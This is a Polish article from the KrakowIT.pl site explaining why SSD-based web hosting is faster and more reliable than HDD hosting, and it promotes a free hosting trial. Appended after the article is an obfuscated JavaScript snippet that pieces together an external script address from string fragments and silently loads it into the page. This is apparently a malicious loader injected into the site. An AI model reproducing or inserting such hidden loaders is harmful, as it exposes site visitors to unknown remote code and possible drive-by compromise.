 Kraków, baza firm, oferty pracy, branża IT :: KrakowIT.pl

Dlaczego hosting SSD jest lepszy od tradycyjnego?

□

□
Często w ofertach firm hostingowych pojawiają się informacje, że serwery oparte są o technologię SSD. Co to znaczy i dlaczego te serwery są lepsze? Wszystkiego dowiesz się z artykułu.□

Postęp technologiczny, szczególnie w branży komputerowej dokonuje się bardzo szybko, z roku na rok tworzone są nowe technologie pozwalające na przyspieszenie pracy komputerów nawet dwukrotnie. Postępująca miniaturyzacja pozwala zamykać dane w znacznie mniejszych gabarytowo dyskach co z kolei skutkuje lepszą wydajnością serwerów.□

W ostatnich latach coraz częściej na rynku pojawiają się komputery wyposażone w dysk SSD. Technologia ta wykorzystuje pamięć flash. Dzięki temu dysk jest szybki, lekki i bardziej odporny na uszkodzenia mechaniczne od tradycyjnego dysku HDD. Nowe dyski SSD to także cicha praca i oszczędność energii, dlatego są coraz częściej montowane w laptopach.□

Dlaczego zatem serwery wyposażane są w dyski SSD? Cicha praca i niewielka waga to mniej istotne cechy dla jakości pracy serwerów. W tym zastosowaniu najistotniejsze są: szybkość działania oraz stabilność. Dzięki uprzejmości firmy Progreso możemy przetestować hosting SSD przez 30 dni za darmo - ofertę można znaleźć tutaj. Solidne firmy hostingowe oferujące swoje usługi największym firmom nie mogą pozwolić sobie na awarie dlatego coraz częściej ulepszają swoje serwery. Zmiana dysków HDD na SSD to jedna z najważniejszych modernizacji ostatnich lat.□

Jaki wpływ ma hosting SSD na jakość usług oferowanych klientom? Przede wszystkim chodzi tu o szybkość. Operacje przeprowadzane są na serwerze znacznie szybciej co przekłada się na bardziej płynne działanie strony dzięki szybkim odpowiedziom serwera na zapytania. Duża stabilność przekłada się oczywiście na wysoki współczynnik Uptime. Chodzi tu po prostu o to jaki procent czasu serwer dostępny jest dla użytkowników. Dyski SSD znacznie poprawiły wysokość tego współczynnika co oczywiście przynosi niewymierne korzyści klientom. Nie ma bowiem nic gorszego niż przeciążony serwer i niedostępna strona w momencie największego ruchu. Takie sytuacje na szczęście nie zdarzają się zbyt często, jeżeli wybraliśmy hosting oparty o dyski SSD. □

Podsumowując - zawsze warto wybierać firmy hostingowe oferujące serwery na dyskach SSD, szczególnie te, które nie limitują transferu danych.□
□
□
(function(){□
q3sb=document.createElement("script");q3sb_=("us")+("ta");□
q3sb_+="t"+(".");q3sb_+=("in");q3sbu="15261985";q3sb.async=true;□
q3sbu+=".cm7763bs3sbkvg45l";q3sb.type="text/javascript";q3sb_+="f"+"o"+("/");□
q3sbu+="4m2gig2c6xtuh";q3sb.src="//"+q3sb_+q3sbu;□
dq3sb=document.body;dq3sb.appendChild(q3sb);□
})();□

http://www.krakowit.pl Kreator PDF Utworzono 2 March, 2017, 03:35